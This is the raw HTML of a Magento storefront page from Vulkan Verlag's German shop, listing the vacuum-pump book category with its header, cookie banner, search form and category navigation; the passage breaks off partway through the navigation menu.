

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vulkan-shop.de/buecher/industriepumpen-kompressoren/vakuumpumpen
body_size: 75997
content:
<!doctype html>
<html lang="de">
    <head >
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002Fstatic\u002Ffrontend\u002FGreiwe\u002FVulkan\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Vakuumpumpen - Pumpen &amp; Kompressoren - Bücher"/>
<meta name="description" content="Fachbücher und Zeitschriften für Versorgungswirtschaft, Thermoprozesstechnik, Rohrleitungstechnik, Automatisierungstechnik und Netzkomponenten."/>
<meta name="keywords" content="Fachbücher
Fachzeitschriften
Wasser
Abwasser
gwf Wasser
Wassermeister
Rohrleitungstechnik
3R
Thermoprozesstechnik
Prozesswärme
Netzkomponenten
Industriearmaturen
Automatisierungstechnik
atp
Automation Blue"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Vakuumpumpen - Pumpen &amp; Kompressoren - Bücher</title>
                <link rel="stylesheet" type="text/css" media="all" href="https://www.vulkan-shop.de/static/_cache/merged/884df1b9b2122d6b5fcc26f36916be57.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/css/styles-l.css" />
<link rel="stylesheet" type="text/css" media="print" href="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/css/print.css" />
<script type="text/javascript" src="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/requirejs/require.js"></script>
<script type="text/javascript" src="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/mage/requirejs/mixins.js"></script>
<script type="text/javascript" src="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/requirejs-config.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/fonts/Luma-Icons.woff2" />
<link rel="canonical" href="https://www.vulkan-shop.de/buecher/industriepumpen-kompressoren/vakuumpumpen" />
<link rel="icon" type="image/x-icon" href="https://www.vulkan-shop.de/media/favicon/stores/1/vv.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.vulkan-shop.de/media/favicon/stores/1/vv.png" />
<meta name="google-site-verification" content="VE8g2nW95gQZ2tHbtouh_sEBdDLzdGkFwfyRI50wl6o" /> <link  rel="stylesheet" type="text/css"  media="all" href="https://www.vulkan-shop.de/media/styles.css" />

        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-101795793-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/images/loader-2.gif"}}'
        id="html-body" class="page-products categorypath-buecher-industriepumpen-kompressoren-vakuumpumpen category-vakuumpumpen catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.vulkan-shop.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>    <div id="gdprcookie"
         style="display: none;
            bottom: 0;             background-color: #ffffff;
             color: #003362;">
        <h2>WIR NUTZEN COOKIES</h2>
        <p>Wir benötigen für einzelne Datennutzungen Ihre Einwilligung, um die Funktion der Website zu gewährleisten. Mit Klick auf
"Akzeptieren" erteilen Sie die Einwilligung dazu.
Ausführliche Informationen erhalten Sie in unserer Datenschutzerklärung. Sie können jederzeit die Zustimmung zurücknehmen.</p>
        <p>
            <button id="btn-cookie-more"
                style="background-color:#003362;" >
                <span style="color:#ffffff;">Datenschutz</span>
            </button>
            <button id="btn-cookie-allow"
                    style="background-color:#003362;" >
                <span style="color:#ffffff;">Akzeptieren</span>
            </button>
        </p>
    </div>
    <script type="text/x-magento-init">
        {
            "#gdprcookie": {
                "gdpr": {
                    "cookieAllowSelector": "#btn-cookie-allow",
                    "cookieName": "gdpr_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 3600,
                    "cookiePath": "/rechtliches/datenschutzhinweise/",
                    "cookieDomain": "vulkan-shop.de",
                    "cookieMoreSelector": "#btn-cookie-more",
                    "cookieMore": "https://www.vulkan-shop.de/privacy-policy-cookie-restriction-mode/"
                }
            }
        }
    </script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Direkt zum Inhalt    </span>
</a>
        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Sprache</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-vv_de">
                    <span>Deutsch</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-vv_en switcher-option">
                            <a href="https://www.vulkan-shop.de/stores/store/redirect/___store/vv_en/___from_store/vv_de/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9idWVjaGVyL2luZHVzdHJpZXB1bXBlbi1rb21wcmVzc29yZW4vdmFrdXVtcHVtcGVuP19fX3N0b3JlPXZ2X2Vu/">
                                Englisch                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Willkommen'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<!-- BLOCK customer --><!-- /BLOCK customer --><li class="link authorization-link" data-label="oder">
    <a href="https://www.vulkan-shop.de/customer/account/login/referer/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9idWVjaGVyL2luZHVzdHJpZXB1bXBlbi1rb21wcmVzc29yZW4vdmFrdXVtcHVtcGVu/"        >Anmelden</a>
</li>
<li><a href="https://www.vulkan-shop.de/customer/account/create/" id="idJcS9XPTq" >Konto erstellen</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://www.vulkan-shop.de/"
    title="Vulkan&#x20;Verlag"
    aria-label="store logo">
    <img src="https://www.vulkan-shop.de/media/logo/stores/1/VV_Logo_RGB_300dpi.png"
         title="Vulkan&#x20;Verlag"
         alt="Vulkan&#x20;Verlag"
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.vulkan-shop.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.vulkan-shop.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.vulkan-shop.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.vulkan-shop.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.vulkan-shop.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.vulkan-shop.de\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.vulkan-shop.de\/customer\/account\/login\/referer\/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9idWVjaGVyL2luZHVzdHJpZXB1bXBlbi1rb21wcmVzc29yZW4vdmFrdXVtcHVtcGVu\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.vulkan-shop.de\/captcha\/refresh\/","isRequired":false,"timestamp":1765676213}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002Fstatic\u002Ffrontend\u002FGreiwe\u002FVulkan\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.vulkan-shop.de/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.vulkan-shop.de/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hier&#x20;den&#x20;ganzen&#x20;Shop&#x20;durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.vulkan-shop.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte&#x20;vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.vulkan-shop.de/buecher"  class="level-top" ><span>Bücher</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.vulkan-shop.de/buecher/automatisierungstechnik" ><span>Automatisierungstechnik</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.vulkan-shop.de/buecher/gas-energie" ><span>Gas &amp; Energie</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.vulkan-shop.de/buecher/gas-energie/forschung-entwicklung" ><span>Forschung &amp; Entwicklung</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.vulkan-shop.de/buecher/gas-energie/gasanwendung-gas-plus-technologien" ><span>Gasanwendung &amp; Gas-Plus-Technologien</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.vulkan-shop.de/buecher/gas-energie/it-datenmanagement" ><span>IT &amp; Datenmanagement</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.vulkan-shop.de/buecher/gas-energie/management-organisation" ><span>Management &amp; Organisation</span></a></li><li  class="level2 nav-1-2-5 category-item"><a href="https://www.vulkan-shop.de/buecher/gas-energie/msr-automatisierungstechnik" ><span>MSR &amp; Automatisierungstechnik</span></a></li><li  class="level2 nav-1-2-6 category-item"><a href="https://www.vulkan-shop.de/buecher/gas-energie/netze-speicher" ><span>Netze &amp; Speicher</span></a></li><li  class="level2 nav-1-2-7 category-item"><a href="https://www.vulkan-shop.de/buecher/gas-energie/normen-regelwerk" ><span>Normen &amp; Regelwerk</span></a></li><li  class="level2 nav-1-2-8 category-item last"><a href="https://www.vulkan-shop.de/buecher/gas-energie/rohre-komponenten" ><span>Rohre &amp; Komponenten</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.vulkan-shop.de/buecher/gebaudetechnik" ><span>Gebäudetechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.vulkan-shop.de/buecher/gebaudetechnik/brandschutz" ><span>Brandschutz</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.vulkan-shop.de/buecher/gebaudetechnik/energie" ><span>Energie</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.vulkan-shop.de/buecher/gebaudetechnik/gesetze-normen" ><span>Gesetze &amp; Normen</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.vulkan-shop.de/buecher/gebaudetechnik/heizungstechnik" ><span>Heizungstechnik</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.vulkan-shop.de/buecher/gebaudetechnik/kaltetechnik" ><span>Kältetechnik</span></a></li><li  class="level2 nav-1-3-6 category-item"><a href="https://www.vulkan-shop.de/buecher/gebaudetechnik/luftung-klimatechnik" ><span>Lüftung &amp; Klimatechnik</span></a></li><li  class="level2 nav-1-3-7 category-item last"><a href="https://www.vulkan-shop.de/buecher/gebaudetechnik/warmwasserversorgung" ><span>Warmwasserversorgung</span></a></li></ul></li><li  class="level1 nav-1-4 category-item"><a href="https://www.vulkan-shop.de/books/fremdtitel" ><span>Fremdtitel</span></a></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.vulkan-shop.de/buecher/industriearmaturen-dichtungstechnik" ><span>Industriearmaturen &amp; Dichtungstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.vulkan-shop.de/buecher/industriearmaturen-dichtungstechnik/anwendungsgebiete" ><span>Anwendungsgebiete</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.vulkan-shop.de/buecher/industriearmaturen-dichtungstechnik/armaturen-bauarten" ><span>Armaturen-Bauarten</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.vulkan-shop.de/buecher/industriearmaturen-dichtungstechnik/zubehor-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li><li  class="level1 nav-1-6 category-item parent"><a href="https://www.vulkan-shop.de/buecher/industriepumpen-kompressoren" ><span>Pumpen &amp; Kompressoren</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first"><a href="https://www.vulkan-shop.de/buecher/industriepumpen-kompressoren/kompressoren" ><span>Kompressoren</span></a></li><li  class="level2 nav-1-6-2 category-item"><a href="https://www.vulkan-shop.de/buecher/industriepumpen-kompressoren/pumpen" ><span>Pumpen</span></a></li><li  class="level2 nav-1-6-3 category-item"><a href="https://www.vulkan-shop.de/buecher/industriepumpen-kompressoren/vakuumpumpen" ><span>Vakuumpumpen</span></a></li><li  class="level2 nav-1-6-4 category-item last"><a href="https://www.vulkan-shop.de/buecher/industriepumpen-kompressoren/zubehor-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li><li  class="level1 nav-1-7 category-item parent"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik" ><span>Rohrleitungstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 category-item first"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/anwendungen" ><span>Anwendungen</span></a></li><li  class="level2 nav-1-7-2 category-item"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/komponenten-baustoffe" ><span>Komponenten &amp; Baustoffe</span></a></li><li  class="level2 nav-1-7-3 category-item"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/korrosionsschutz" ><span>Korrosionsschutz</span></a></li><li  class="level2 nav-1-7-4 category-item"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/maschinen-gerate" ><span>Maschinen &amp; Geräte</span></a></li><li  class="level2 nav-1-7-5 category-item"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/regelwerk" ><span>Regelwerk</span></a></li><li  class="level2 nav-1-7-6 category-item"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/sanierung" ><span>Sanierung</span></a></li><li  class="level2 nav-1-7-7 category-item"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/software" ><span>Software</span></a></li><li  class="level2 nav-1-7-8 category-item"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/werkstoff" ><span>Werkstoff</span></a></li><li  class="level2 nav-1-7-9 category-item last"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/iro-schriftenreihe" ><span>iro Schriftenreihe</span></a></li></ul></li><li  class="level1 nav-1-8 category-item"><a href="https://www.vulkan-shop.de/buecher/sonderpublikationen" ><span>Sonderpublikationen</span></a></li><li  class="level1 nav-1-9 category-item parent"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik" ><span>Thermoprozesstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-1-9-1 category-item first"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/brenner-technologie" ><span>Brenner Technologie</span></a></li><li  class="level2 nav-1-9-2 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/elektrothermische-verfahren" ><span>Elektrothermische Verfahren</span></a></li><li  class="level2 nav-1-9-3 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/feuerfest-und-werkstofftechnik" ><span>Feuerfest und Werkstofftechnik</span></a></li><li  class="level2 nav-1-9-4 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/forschung-und-entwicklung" ><span>Forschung und Entwicklung</span></a></li><li  class="level2 nav-1-9-5 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/industrieofen-und-anlagen" ><span>Industrieöfen und Anlagen</span></a></li><li  class="level2 nav-1-9-6 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/komponenten-services" ><span>Komponenten &amp; Services</span></a></li><li  class="level2 nav-1-9-7 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/management-und-betrieb" ><span>Management und Betrieb</span></a></li><li  class="level2 nav-1-9-8 category-item"><a 